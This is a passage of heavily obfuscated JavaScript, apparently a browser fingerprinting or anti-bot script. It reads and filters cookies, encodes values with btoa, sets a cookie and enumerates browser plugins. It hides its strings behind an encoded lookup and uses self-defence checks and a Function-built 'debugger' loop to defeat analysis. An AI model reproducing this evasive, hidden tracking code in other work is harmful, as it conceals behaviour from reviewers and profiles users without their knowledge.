_0x2cd11e<_0x197071;},'\x56\x49\x70':function _0x2e3835(_0x374a52,_0x34bc72){return _0x374a52|_0x34bc72;},'\x68\x6d\x58':function _0x1a80ea(_0x17fb07,_0x1e22af){return _0x17fb07<<_0x1e22af;},'\x70\x7a\x7a':function _0x5e4376(_0x199661,_0x4c32b5){return _0x199661&_0x4c32b5;},'\x4b\x52\x62':function _0x199bdd(_0x1cbef1,_0x39a8cd){return _0x1cbef1==_0x39a8cd;},'\x79\x4f\x54':function _0x275ca4(_0x1933a2,_0x317ea9){return _0x1933a2>>_0x317ea9;},'\x50\x56\x79':function _0x168f65(_0x539d5e,_0x4fe35d){return _0x539d5e<<_0x4fe35d;},'\x74\x6d\x51':function _0x47961e(_0x1eea02,_0xfc9a0a){return _0x1eea02&_0xfc9a0a;},'\x4b\x52\x6d':function _0x825346(_0x67f8a9,_0x5a7310){return _0x67f8a9|_0x5a7310;},'\x56\x7a\x50':function _0x3d8b1b(_0x5d42a8,_0x16b3b7){return _0x5d42a8&_0x16b3b7;},'\x65\x48\x67':function _0x5e1f92(_0x151941,_0x2fdfd0){return _0x151941==_0x2fdfd0;},'\x4f\x50\x71':function _0x558ccc(_0x3856c9,_0x40e3d3){return _0x3856c9|_0x40e3d3;},'\x43\x78\x4d':function _0xf9f7a(_0x24c741,_0x3e6773){return _0x24c741<<_0x3e6773;},'\x7a\x77\x53':function _0x5d0c94(_0x25424b,_0x9c2812){return _0x25424b&_0x9c2812;},'\x54\x49\x77':function _0x3aa589(_0x22c17a,_0x10ec78){return _0x22c17a&_0x10ec78;},'\x44\x6d\x67':function _0x472e92(_0x2aec46,_0x37c88f){return _0x2aec46<<_0x37c88f;},'\x52\x67\x6d':function _0x142bf3(_0x244f43,_0x5b675e){return _0x244f43&_0x5b675e;}};var _0x388977=_0x0d37('0xb', '\x43\x57\x68\x58')[_0x0d37('0xc', '\x78\x41\x57\x5d')]('\x7c'),_0x843a73=0x0;while(!![]){switch(_0x388977[_0x843a73++]){case'\x30':_0x3bd595=_0x1904e0[_0x0d37('0xd', '\x33\x46\x6f\x54')];continue;case'\x31':var _0x3d1ef2,_0x441fa7,_0x1d2af4;continue;case'\x32':_0x47debe='';continue;case'\x33':_0x41e32a=0x0;continue;case'\x34':var _0x1ced92=_0x0d37('0xe', '\x51\x28\x42\x56');continue;case'\x35':var _0x47debe,_0x41e32a,_0x3bd595;continue;case'\x36':return _0x47debe;continue;case'\x37':while(_0x5f2dfc[_0x0d37('0xf', '\x51\x40\x77\x58')](_0x41e32a,_0x3bd595)){var _0x523739=_0x0d37('0x10', '\x37\x28\x53\x73')[_0x0d37('0x11', '\x25\x79\x4f\x49')]('\x7c'),_0x42b9c1=0x0;while(!![]){switch(_0x523739[_0x42b9c1++]){case'\x30':_0x441fa7=_0x1904e0[_0x0d37('0x12', '\x25\x79\x4f\x49')](_0x41e32a++);continue;case'\x31':_0x47debe+=_0x1ced92[_0x0d37('0x13', '\x23\x64\x6f\x36')](_0x5f2dfc[_0x0d37('0x14', '\x5a\x76\x4e\x74')](_0x5f2dfc[_0x0d37('0x15', '\x37\x46\x30\x57')](_0x5f2dfc[_0x0d37('0x16', '\x43\x72\x34\x21')](_0x3d1ef2,0x3),0x4),_0x5f2dfc[_0x0d37('0x17', '\x46\x4e\x49\x6b')](_0x441fa7,0xf0)>>0x4));continue;case'\x32':if(_0x5f2dfc[_0x0d37('0x18', '\x75\x66\x37\x6e')](_0x41e32a,_0x3bd595)){_0x47debe+=_0x1ced92[_0x0d37('0x19', '\x37\x28\x53\x73')](_0x5f2dfc[_0x0d37('0x1a', '\x4f\x35\x5e\x77')](_0x3d1ef2,0x2));_0x47debe+=_0x1ced92[_0x0d37('0x1b', '\x4d\x6b\x7a\x21')](_0x5f2dfc[_0x0d37('0x1c', '\x25\x79\x4f\x49')](_0x5f2dfc[_0x0d37('0x1d', '\x66\x6b\x40\x39')](_0x3d1ef2,0x3),0x4));_0x47debe+='\x3d\x3d';break;}continue;case'\x33':_0x3d1ef2=_0x5f2dfc[_0x0d37('0x1e', '\x78\x72\x69\x70')](_0x1904e0[_0x0d37('0x1f', '\x6c\x4a\x6f\x29')](_0x41e32a++),0xff);continue;case'\x34':_0x47debe+=_0x1ced92[_0x0d37('0x20', '\x32\x6e\x42\x79')](_0x1d2af4&0x3f);continue;case'\x35':_0x47debe+=_0x1ced92[_0x0d37('0x21', '\x4e\x63\x4c\x51')](_0x5f2dfc[_0x0d37('0x22', '\x42\x42\x4b\x75')](_0x3d1ef2,0x2));continue;case'\x36':_0x1d2af4=_0x1904e0[_0x0d37('0x23', '\x53\x5b\x6f\x4f')](_0x41e32a++);continue;case'\x37':_0x47debe+=_0x1ced92[_0x0d37('0x20', '\x32\x6e\x42\x79')](_0x5f2dfc[_0x0d37('0x24', '\x46\x4e\x49\x6b')](_0x5f2dfc[_0x0d37('0x25', '\x43\x26\x40\x64')](_0x5f2dfc[_0x0d37('0x26', '\x6d\x77\x50\x5a')](_0x441fa7,0xf),0x2),_0x5f2dfc[_0x0d37('0x27', '\x37\x28\x53\x73')](_0x5f2dfc[_0x0d37('0x28', '\x48\x46\x26\x21')](_0x1d2af4,0xc0),0x6)));continue;case'\x38':if(_0x5f2dfc[_0x0d37('0x29', '\x67\x28\x43\x6c')](_0x41e32a,_0x3bd595)){_0x47debe+=_0x1ced92[_0x0d37('0x2a', '\x32\x42\x6c\x40')](_0x5f2dfc[_0x0d37('0x2b', '\x66\x6b\x40\x39')](_0x3d1ef2,0x2));_0x47debe+=_0x1ced92[_0x0d37('0x2c', '\x37\x46\x30\x57')](_0x5f2dfc[_0x0d37('0x2d', '\x64\x28\x72\x36')](_0x5f2dfc[_0x0d37('0x2e', '\x46\x59\x7a\x48')](_0x5f2dfc[_0x0d37('0x2f', '\x30\x5b\x41\x6d')](_0x3d1ef2,0x3),0x4),_0x5f2dfc[_0x0d37('0x30', '\x32\x42\x6c\x40')](_0x5f2dfc[_0x0d37('0x31', '\x26\x7a\x23\x54')](_0x441fa7,0xf0),0x4)));_0x47debe+=_0x1ced92[_0x0d37('0x32', '\x78\x41\x57\x5d')](_0x5f2dfc[_0x0d37('0x33', '\x26\x7a\x23\x54')](_0x5f2dfc[_0x0d37('0x34', '\x48\x46\x26\x21')](_0x441fa7,0xf),0x2));_0x47debe+='\x3d';break;}continue;}break;}}continue;}break;}}function _0x58c9fe(_0x1f38de){var _0x1ee2fd=_0x28b479(this,function(){var _0x41005c=function(){return'\x64\x65\x76';},_0x50988d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3436dc=function(){var _0x54b65c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x54b65c['\x74\x65\x73\x74'](_0x41005c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54bc8a=function(){var _0x5b84ed=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b84ed['\x74\x65\x73\x74'](_0x50988d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7362a1=function(_0x35ddc5){var _0x4bac94=~-0x1>>0x1+0xff%0x0;if(_0x35ddc5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bac94)){_0x1c72ca(_0x35ddc5);}};var _0x1c72ca=function(_0x4cb170){var _0x11ab4c=~-0x4>>0x1+0xff%0x0;if(_0x4cb170['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11ab4c){_0x7362a1(_0x4cb170);}};if(!_0x3436dc()){if(!_0x54bc8a()){_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7362a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1ee2fd();var _0x4b26cd={'\x6a\x47\x4f':function _0x2e73b6(_0x4b3c71,_0x50c7da){return _0x5b8c27[_0x0d37('0x35', '\x51\x28\x42\x56')](_0x4b3c71,_0x50c7da);}};return function(_0xa94863){_0x57a4ca+=_0xa94863;return _0x4b26cd[_0x0d37('0x36', '\x70\x79\x39\x5b')](_0x1f38de,_0xa94863);};}function _0x507ee5(){var _0x4fbe67={'\x72\x6b\x48':function _0x51b0a6(_0x9acced,_0x56a863){return _0x9acced<_0x56a863;},'\x47\x48\x6b':function _0x317a55(_0xac7fc7){return _0xac7fc7();}};var _0x19bd3a=_0x0d37('0x37', '\x30\x5b\x41\x6d')[_0x0d37('0x38', '\x55\x21\x6c\x42')]('\x7c'),_0x428a5c=0x0;while(!![]){switch(_0x19bd3a[_0x428a5c++]){case'\x30':var _0xbc0858=_0x19125b[_0x0d37('0x39', '\x70\x79\x42\x70')][_0x0d37('0x3a', '\x42\x42\x4b\x75')]('\x3b');continue;case'\x31':var _0x365080=new _0x467c78[_0x0d37('0x3b', '\x70\x79\x42\x70')](_0x0d37('0x3c', '\x46\x59\x7a\x48'));continue;case'\x32':var _0x396f96=new _0x467c78[_0x0d37('0x3d', '\x41\x31\x79\x70')]();continue;case'\x33':return _0x396f96;continue;case'\x34':for(var _0x4a2e4a=0x0;_0x4fbe67[_0x0d37('0x3e', '\x46\x4e\x49\x6b')](_0x4a2e4a,_0xbc0858[_0x0d37('0x3f', '\x67\x28\x43\x6c')]);_0x4a2e4a++){var _0x481b5c=_0xbc0858[_0x4a2e4a][_0x0d37('0x40', '\x33\x56\x21\x6c')](0x0,_0xbc0858[_0x4a2e4a][_0x0d37('0x41', '\x39\x40\x49\x71')]('\x3d'));var _0x90d1bb=_0xbc0858[_0x4a2e4a][_0x0d37('0x42', '\x32\x6e\x42\x79')](_0xbc0858[_0x4a2e4a][_0x0d37('0x43', '\x46\x4e\x49\x6b')]('\x3d')+0x1,_0xbc0858[_0x4a2e4a][_0x0d37('0x44', '\x48\x46\x26\x21')]);if(_0x365080[_0x0d37('0x45', '\x4e\x63\x4c\x51')](_0x481b5c)){_0x396f96[_0x396f96[_0x0d37('0x46', '\x4d\x6b\x7a\x21')]]=_0x90d1bb;}}continue;case'\x35':_0x4fbe67[_0x0d37('0x47', '\x4e\x63\x4c\x51')](_0x358ec2);continue;}break;}}function _0x1d14ea(_0xf9d7f0){var _0x143d74={'\x6e\x72\x6a':function _0x2a1547(_0x5327df,_0x13ada3){return _0x5327df<_0x13ada3;},'\x4d\x4b\x58':function _0x5a5e3a(_0x231443,_0x58b48a){return _0x231443(_0x58b48a);},'\x7a\x6a\x68':function _0x55228a(_0xc77f43,_0x7372ad){return _0xc77f43+_0x7372ad;},'\x76\x57\x75':function _0x5785ab(_0x2fcc4d,_0x2d6419){return _0x2fcc4d<_0x2d6419;},'\x68\x72\x7a':function _0x359fa7(_0x5cd510,_0x5d1c3a){return _0x5cd510+_0x5d1c3a;},'\x49\x73\x61':function _0x3fe7ff(_0x17fc36,_0x1cfddb){return _0x17fc36%_0x1cfddb;},'\x4e\x65\x78':function _0x14cac3(_0x355d02){return _0x355d02();},'\x75\x6c\x51':function _0x2b21bc(_0x58e860,_0x475942){return _0x58e860(_0x475942);},'\x55\x43\x62':function _0x1b5b88(_0x3e10f9,_0x2bf7cb){return _0x3e10f9+_0x2bf7cb;},'\x66\x79\x58':function _0x4539a0(_0x1e38ed,_0x354379,_0x5457a9){return _0x1e38ed(_0x354379,_0x5457a9);},'\x65\x55\x4b':function _0x1d422e(_0x4b5a54,_0x1017e7){return _0x4b5a54-_0x1017e7;},'\x47\x45\x48':function _0x26c89a(_0x38b795,_0x24da84,_0x1dff40,_0xea05ba){return _0x38b795(_0x24da84,_0x1dff40,_0xea05ba);},'\x4f\x65\x45':function _0x3ae224(_0x591578,_0x3d294b){return _0x591578+_0x3d294b;}};var _0x647c5c=_0x0d37('0x48', '\x30\x5b\x41\x6d')[_0x0d37('0x49', '\x78\x72\x69\x70')]('\x7c'),_0x340bbd=0x0;while(!![]){switch(_0x647c5c[_0x340bbd++]){case'\x30':for(var _0xcd0059=0x0;_0x143d74[_0x0d37('0x4a', '\x2a\x45\x68\x24')](_0xcd0059,_0x2195ed[_0x0d37('0x4b', '\x43\x26\x40\x64')]);_0xcd0059++){_0x3ce265[_0xcd0059]=_0x143d74[_0x0d37('0x4c', '\x53\x5b\x6f\x4f')](_0x223fd7,_0x143d74[_0x0d37('0x4d', '\x37\x46\x30\x57')](_0xf9d7f0,_0x2195ed[_0xcd0059]));}continue;case'\x31':var _0x5e5954='';continue;case'\x32':var _0x592cf1=_0x3ce265[_0x0d37('0x4e', '\x70\x79\x39\x5b')]();continue;case'\x33':for(var _0xcd0059=0x0;_0x143d74[_0x0d37('0x4f', '\x4f\x35\x5e\x77')](_0xcd0059,_0x2384b9[_0x0d37('0x46', '\x4d\x6b\x7a\x21')]);_0xcd0059++){_0x5e5954+=_0x143d74[_0x0d37('0x50', '\x5a\x76\x4e\x74')](_0x2384b9[_0x0d37('0x51', '\x62\x61\x72\x46')](_0xcd0059),_0x592cf1[_0x0d37('0x52', '\x37\x79\x71\x40')](_0x143d74[_0x0d37('0x53', '\x4d\x6b\x7a\x21')](_0xcd0059,_0x592cf1[_0x0d37('0x4b', '\x43\x26\x40\x64')])))[_0x0d37('0x54', '\x4e\x63\x4c\x51')](0x10);}continue;case'\x34':var _0x3e11e1=_0x3cbe1d[_0x0d37('0x55', '\x63\x36\x66\x62')](0x6);continue;case'\x35':var _0x3cbe1d=_0x0d37('0x56', '\x48\x46\x26\x21');continue;case'\x36':var _0x2c797e=_0x3cbe1d[_0x0d37('0x57', '\x51\x40\x77\x58')](0x0,0x6);continue;case'\x37':_0xd370[_0x0d37('0x58', '\x6c\x6f\x23\x44')](_0x143d74[_0x0d37('0x59', '\x46\x4e\x49\x6b')](btoa,_0xf9d7f0));continue;case'\x38':_0x143d74[_0x0d37('0x5a', '\x63\x36\x66\x62')](_0x358ec2);continue;case'\x39':var _0x272e8d;continue;case'\x31\x30':var _0x2195ed=_0x143d74[_0x0d37('0x5b', '\x5a\x76\x4e\x74')](_0x507ee5);continue;case'\x31\x31':_0x272e8d=_0x143d74[_0x0d37('0x5c', '\x43\x57\x68\x58')](btoa,_0x143d74[_0x0d37('0x5d', '\x51\x28\x42\x56')](_0x143d74[_0x0d37('0x5e', '\x46\x59\x7a\x48')](_0x143d74[_0x0d37('0x5f', '\x32\x42\x6c\x40')](_0x143d74[_0x0d37('0x60', '\x70\x79\x42\x70')](_0x0d37,_0x143d74[_0x0d37('0x61', '\x33\x46\x6f\x54')](_0xd370[_0x0d37('0x62', '\x76\x2a\x24\x43')],0x1),_0x2384b9[_0x0d37('0x63', '\x43\x57\x68\x58')](0x0,0x5))+_0x0d37('0x64', '\x43\x26\x40\x64'),_0x592cf1),_0x0d37('0x65', '\x75\x66\x37\x6e')),_0x5e5954));continue;case'\x31\x32':var _0x3ce265=new _0x467c78[_0x0d37('0x66', '\x55\x21\x6c\x42')](_0x2195ed[_0x0d37('0x67', '\x2a\x45\x68\x24')]);continue;case'\x31\x33':_0x143d74[_0x0d37('0x68', '\x66\x6b\x40\x39')](_0x3f84c9,_0x0d37('0x69', '\x32\x42\x6c\x40'),_0x272e8d,0x14);continue;case'\x31\x34':_0xd370[_0x0d37('0x6a', '\x63\x36\x66\x62')]();continue;case'\x31\x35':_0x143d74[_0x0d37('0x6b', '\x41\x31\x79\x70')](_0x358ec2);continue;case'\x31\x36':var _0xaa64c8='\x9e\xad\x13\x3d\x34\xc6\x1e\xd6';var _0x22d430=0x2;while(--_0x22d430){_0xaa64c8=_0xaa64c8['\x73\x75\x62\x73\x74\x72'](0x1)+_0xaa64c8[0x0];}var _0xae3955=_0xaa64c8;var _0xeaceba=_0xaa64c8['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0xeaceba){_0xae3955=_0xae3955['\x73\x75\x62\x73\x74\x72'](0x1)+_0xae3955[0x0];}var _0xec3f49='\x16\xbe\x26\x15\xa6\x19\x8b\x06';var _0x286d0d='';var _0x7e24bd='';for (var _0x460319=0x0;_0x460319<0x8;_0x460319++){_0x286d0d+=_0xec3f49[_0x460319];}for (var _0x77295b=0x8;_0x77295b<_0xec3f49['\x6c\x65\x6e\x67\x74\x68'];_0x77295b++){_0x7e24bd+=_0xec3f49[_0x77295b];}var _0x7833dd='\x64\x6b\x48\x2b\x19\x3f\x7b\x3c';var _0xbb204d=0x6;while(--_0xbb204d){_0x7833dd=_0x7833dd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7833dd[0x0];}var _0xd96575=_0x7833dd;var _0xafc6c8=_0x7833dd['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0xafc6c8){_0xd96575=_0xd96575['\x73\x75\x62\x73\x74\x72'](0x1)+_0xd96575[0x0];}var _0x2384b9=_0x0d37('0x6d', _0x286d0d+_0x7e24bd);continue;}break;}}function _0x223fd7(_0x251778){var _0x9af005=0x0;for(var _0x271bb7=0x0;_0x5b8c27[_0x0d37('0x6e', '\x33\x56\x21\x6c')](_0x271bb7,_0x251778[_0x0d37('0x6f', '\x41\x31\x79\x70')]);_0x271bb7++){_0x9af005+=_0x251778[_0x0d37('0x70', '\x39\x40\x49\x71')](_0x271bb7);}_0x5b8c27[_0x0d37('0x71', '\x76\x2a\x24\x43')](_0x358ec2);return _0x9af005;}function _0x3f84c9(_0x9856dd,_0x3222cc,_0x2c9b1d){var _0x417977={'\x65\x5a\x78':function _0x18c8b4(_0x20ed10,_0x3ddf05){return _0x20ed10+_0x3ddf05;},'\x67\x73\x46':function _0x8d655a(_0x1a4476,_0x482718){return _0x1a4476+_0x482718;},'\x63\x7a\x74':function _0x25a92e(_0x1c0327,_0x1f8ef8){return _0x1c0327+_0x1f8ef8;},'\x70\x70\x49':function _0x3a5c35(_0x2694bc,_0x4de6dd){return _0x2694bc<_0x4de6dd;},'\x42\x65\x67':function _0x4de2a2(_0x599499,_0x26cb1d){return _0x599499+_0x26cb1d;}};var _0x520e9b=_0x0d37('0x72', '\x62\x61\x72\x46')[_0x0d37('0x73', '\x32\x6e\x42\x79')]('\x7c'),_0xcd5ced=0x0;while(!![]){switch(_0x520e9b[_0xcd5ced++]){case'\x30':if(_0x2c9b1d){var _0x3b1994=new _0x467c78[_0x0d37('0x74', '\x4d\x6b\x7a\x21')]();_0x3b1994[_0x0d37('0x75', '\x6c\x4a\x6f\x29')](_0x3b1994[_0x0d37('0x76', '\x46\x4e\x49\x6b')]()+_0x2c9b1d*0x3e8);var _0x184eaf=_0x417977[_0x0d37('0x77', '\x2a\x45\x68\x24')](_0x0d37('0x78', '\x46\x59\x7a\x48'),_0x3b1994[_0x0d37('0x79', '\x6c\x4a\x6f\x29')]());}continue;case'\x31':var _0x4bcd87=0x2;continue;case'\x32':var _0x5e0bdc=[];continue;case'\x33':_0x19125b[_0x0d37('0x7a', '\x32\x42\x6c\x40')]=_0x417977[_0x0d37('0x7b', '\x30\x5b\x41\x6d')](_0x417977[_0x0d37('0x7c', '\x67\x28\x43\x6c')](_0x417977[_0x0d37('0x7d', '\x43\x72\x34\x21')](_0x9856dd+'\x3d',_0x3222cc),_0x184eaf),_0x0d37('0x7e', '\x23\x64\x6f\x36'));continue;case'\x34':for(var _0x43e3fd=0x0;_0x417977[_0x0d37('0x7f', '\x37\x46\x30\x57')](_0x43e3fd,_0x3801e1[_0x0d37('0x80', '\x39\x40\x49\x71')]);_0x43e3fd++){_0x55bf72[_0x0d37('0x81', '\x67\x28\x43\x6c')](_0x43e3fd);}continue;case'\x35':var _0x184eaf='';continue;case'\x36':var _0x3801e1=_0x0d37('0x82', '\x55\x21\x6c\x42');continue;case'\x37':var _0x58e6b3=_0x55bf72[_0x0d37('0x83', '\x34\x72\x76\x5d')](function(_0x4750cd){return _0x55bf72[_0x4750cd]%_0x4bcd87?_0x3801e1[_0x4750cd]:'';})[_0x0d37('0x84', '\x76\x2a\x24\x43')]('');continue;case'\x38':var _0x591731=0x0;continue;case'\x39':var _0x55bf72=[];continue;case'\x31\x30':var _0x588622=_0x55bf72[_0x0d37('0x85', '\x62\x61\x72\x46')](function(_0x32d550){return _0x5b8c27[_0x0d37('0x86', '\x30\x5b\x41\x6d')](_0x55bf72[_0x32d550],_0x4bcd87)?'':_0x3801e1[_0x32d550];})[_0x0d37('0x87', '\x6c\x4a\x6f\x29')]('');continue;case'\x31\x31':var _0x13fa30=_0x5e0bdc[_0x0d37('0x88', '\x37\x79\x71\x40')](function(_0x55aebc){return _0x5b8c27[_0x0d37('0x89', '\x32\x42\x6c\x40')](_0x5b8c27[_0x0d37('0x8a', '\x41\x31\x79\x70')](_0x55aebc,_0x4bcd87),_0x591731)?_0x588622[_0x5b8c27[_0x0d37('0x8b', '\x4e\x63\x4c\x51')](_0x55aebc,_0x4bcd87)]:_0x58e6b3[_0x5b8c27[_0x0d37('0x8c', '\x70\x79\x39\x5b')](_0x55aebc/_0x4bcd87,_0x591731)];})[_0x0d37('0x8d', '\x37\x79\x71\x40')]('');continue;case'\x31\x32':for(var _0x26d87b=0x0;_0x417977[_0x0d37('0x8e', '\x78\x72\x69\x70')](_0x26d87b,_0x417977[_0x0d37('0x8f', '\x78\x72\x69\x70')](_0x588622[_0x0d37('0x6f', '\x41\x31\x79\x70')],_0x58e6b3[_0x0d37('0x90', '\x51\x28\x42\x56')]));_0x26d87b++){_0x5e0bdc[_0x0d37('0x91', '\x5a\x76\x4e\x74')](_0x26d87b);}continue;}break;}}function _0x28aaad(){function _0x1183c7(_0x552f4d){if(_0x5b8c27[_0x0d37('0x92', '\x51\x28\x42\x56')](_0x5b8c27[_0x0d37('0x93', '\x76\x2a\x24\x43')]('',_0x5b8c27[_0x0d37('0x94', '\x43\x26\x40\x64')](_0x552f4d,_0x552f4d))[_0x0d37('0x95', '\x34\x72\x76\x5d')],0x1)||_0x5b8c27[_0x0d37('0x96', '\x37\x46\x30\x57')](_0x552f4d%0x14,0x0)){(function(){}[_0x0d37('0x97', '\x41\x31\x79\x70')](_0x0d37('0x98', '\x75\x66\x37\x6e'))());}else{(function(){}[_0x0d37('0x99', '\x25\x79\x4f\x49')](_0x0d37('0x9a', '\x54\x33\x77\x58'))());}return _0x5b8c27[_0x0d37('0x9b', '\x34\x72\x76\x5d')](_0x1183c7,++_0x552f4d);}try{return _0x5b8c27[_0x0d37('0x9c', '\x37\x28\x53\x73')](_0x1183c7,0x0);}catch(_0x48b4d3){}};function _0x358ec2(){if(_0x5b8c27[_0x0d37('0x9d', '\x68\x25\x6c\x43')](_0x5b8c27[_0x0d37('0x9e', '\x43\x72\x34\x21')](new _0x467c78[_0x0d37('0x9f', '\x54\x33\x77\x58')]()[_0x0d37('0xa0', '\x4f\x35\x5e\x77')](),_0x51e33e),0x1f4)){_0x28aaad();}}function _0x131823(_0x16ca67){var _0x158011='';var _0x50b5d1=_0x0d37('0xa1', '\x78\x41\x57\x5d');var _0xf8b5f7=_0x50b5d1[_0x0d37('0xa2', '\x68\x25\x6c\x43')](0x0,0x6);var _0x1806f5=_0x50b5d1[_0x0d37('0xa3', '\x48\x46\x26\x21')](0x6);var _0x28fb8a=new Array();for(var _0x140d9e=0x0;_0x5b8c27[_0x0d37('0xa4', '\x62\x61\x72\x46')](_0x140d9e,_0x16ca67[_0x0d37('0xa5', '\x46\x4e\x49\x6b')]);_0x140d9e++){var _0x3291d9=_0x16ca67[_0x140d9e][0x0];var _0x2f14f6=_0x16ca67[_0x140d9e][0x2];switch(_0x16ca67[_0x140d9e][0x1]){case _0x0d37('0xa6', '\x78\x72\x69\x70'):try{if(_0x5b8c27[_0x0d37('0xa7', '\x76\x2a\x24\x43')](typeof _0x2f14f6(),_0x0d37('0xa8', '\x51\x28\x42\x56'))){_0x28fb8a[_0x28fb8a[_0x0d37('0xa9', '\x62\x61\x72\x46')]]=_0x322d3e(_0x5b8c27[_0x0d37('0xaa', '\x4f\x35\x5e\x77')](_0x3291d9,_0x0d37('0xab', '\x46\x4e\x49\x6b')));}else{_0x28fb8a[_0x28fb8a[_0x0d37('0x95', '\x34\x72\x76\x5d')]]=_0x5b8c27[_0x0d37('0xac', '\x28\x50\x5e\x40')](_0x322d3e,_0x5b8c27[_0x0d37('0xad', '\x26\x7a\x23\x54')](_0x3291d9,_0x0d37('0xae', '\x34\x72\x76\x5d')));}}catch(_0x3554ea){_0x28fb8a[_0x28fb8a[_0x0d37('0x3f', '\x67\x28\x43\x6c')]]=_0x322d3e(_0x5b8c27[_0x0d37('0xaf', '\x6d\x77\x50\x5a')](_0x3291d9,_0x0d37('0xb0', '\x78\x41\x57\x5d')));}break;case _0x0d37('0xb1', '\x41\x31\x79\x70'):try{try{_0x158011=_0x5b8c27[_0x0d37('0xb2', '\x43\x26\x40\x64')](_0x2f14f6);if(_0x5b8c27[_0x0d37('0xb3', '\x66\x6b\x40\x39')](typeof _0x158011,_0x0d37('0xb4', '\x2a\x45\x68\x24'))){_0x28fb8a[_0x28fb8a[_0x0d37('0xa5', '\x46\x4e\x49\x6b')]]=_0x5b8c27[_0x0d37('0xb5', '\x6d\x77\x50\x5a')](_0x322d3e,_0x5b8c27[_0x0d37('0xb6', '\x62\x61\x72\x46')](_0x3291d9,_0x0d37('0xb7', '\x25\x79\x4f\x49')));}else if(_0x5b8c27[_0x0d37('0xb8', '\x33\x56\x21\x6c')](_0x158011,null)){_0x28fb8a[_0x28fb8a[_0x0d37('0xb9', '\x32\x6e\x42\x79')]]=_0x5b8c27[_0x0d37('0xba', '\x76\x2a\x24\x43')](_0x322d3e,_0x5b8c27[_0x0d37('0xbb', '\x54\x33\x77\x58')](_0x3291d9,_0x0d37('0xbc', '\x28\x50\x5e\x40')));}else{_0x28fb8a[_0x28fb8a[_0x0d37('0xbd', '\x70\x79\x39\x5b')]]=_0x5b8c27[_0x0d37('0xbe', '\x70\x79\x42\x70')](_0x322d3e,_0x5b8c27[_0x0d37('0xbf', '\x55\x21\x6c\x42')](_0x5b8c27[_0x0d37('0xc0', '\x6c\x4a\x6f\x29')](_0x3291d9,'\x3d'),_0x158011[_0x0d37('0xc1', '\x70\x79\x42\x70')]()));}}catch(_0x3a16ab){_0x28fb8a[_0x28fb8a[_0x0d37('0xc2', '\x66\x6b\x40\x39')]]=_0x5b8c27[_0x0d37('0xc3', '\x5a\x76\x4e\x74')](_0x322d3e,_0x5b8c27[_0x0d37('0xc4', '\x75\x66\x37\x6e')](_0x3291d9,_0x0d37('0xc5', '\x37\x46\x30\x57')));break;}break;}catch(_0x5868bd){_0x28fb8a[_0x28fb8a[_0x0d37('0xa9', '\x62\x61\x72\x46')]]=_0x5b8c27[_0x0d37('0xc6', '\x28\x50\x5e\x40')](_0x322d3e,_0x5b8c27[_0x0d37('0xc7', '\x6c\x4a\x6f\x29')](_0x5b8c27[_0x0d37('0xc8', '\x26\x7a\x23\x54')](_0x3291d9,'\x3d'),_0x5868bd));}break;case _0x0d37('0xc9', '\x43\x72\x34\x21'):try{var _0x53e564=_0x0d37('0xca', '\x26\x7a\x23\x54')[_0x0d37('0xcb', '\x23\x64\x6f\x36')]('\x7c'),_0x4fea83=0x0;while(!![]){switch(_0x53e564[_0x4fea83++]){case'\x30':try{_0x592c2e=_0x158da2[_0x0d37('0xcc', '\x53\x5b\x6f\x4f')]('\x69');}catch(_0x493a4b){_0x28fb8a[_0x28fb8a[_0x0d37('0xcd', '\x25\x79\x4f\x49')]]=_0x5b8c27[_0x0d37('0xce', '\x75\x66\x37\x6e')](_0x322d3e,_0x0d37('0xcf', '\x4d\x6b\x7a\x21'));break;}continue;case'\x31':for(var _0x592c2e=0x0;_0x5b8c27[_0x0d37('0xd0', '\x33\x46\x6f\x54')](_0x592c2e,_0x5b0f30[_0x0d37('0xd1', '\x53\x5b\x6f\x4f')][_0x0d37('0xa5', '\x46\x4e\x49\x6b')]);_0x592c2e++){var _0x490ec9=_0x0d37('0xd2', '\x5e\x50\x53\x35')[_0x0d37('0xd3', '\x33\x56\x21\x6c')]('\x7c'),_0x150cef=0x0;while(!![]){switch(_0x490ec9[_0x150cef++]){case'\x30':var _0x5a7d2b=_0x0d37('0xd4', '\x37\x79\x71\x40');continue;case'\x31':if(_0x5b8c27[_0x0d37('0xd5', '\x67\x28\x43\x6c')](typeof _0x5b0f30[_0x0d37('0xd6', '\x5a\x76\x4e\x74')][_0x592c2e],_0x0d37('0xd7', '\x46\x59\x7a\x48'))){_0x28fb8a[_0x28fb8a[_0x0d37('0xd8', '\x43\x72\x34\x21')]]=_0x5b8c27[_0x0d37('0xd9', '\x54\x33\x77\x58')](_0x322d3e,_0x0d37('0xda', '\x37\x28\x53\x73'));break;}continue;case'\x32':if(_0x5b8c27[_0x0d37('0xd5', '\x67\x28\x43\x6c')](typeof _0x3e5255,_0x0d37('0xdb', '\x68\x25\x6c\x43'))){_0x5a7d2b=_0x0d37('0xdc', '\x67\x28\x43\x6c');}else if(_0x5b8c27[_0x0d37('0xdd', '\x34\x72\x76\x5d')](_0x3e5255[_0x0d37('0xde', '\x33\x46\x6f\x54')]('\x2e')[_0x0d37('0xdf', '\x51\x40\x77\x58')],0x1)){_0x5a7d2b=_0x3e5255[_0x0d37('0xe0', '\x43\x72\x34\x21')]('\x2e')[_0x0d37('0xe1', '\x41\x31\x79\x70')]();}continue;case'\x33':var _0x3e5255=_0x5b0f30[_0x0d37('0xe2', '\x54\x33\x77\x58')][_0x592c2e][_0x0d37('0xe3', '\x76\x32\x44\x4f')];continue;case'\x34':if(_0x5b8c27[_0x0d37('0xd0', 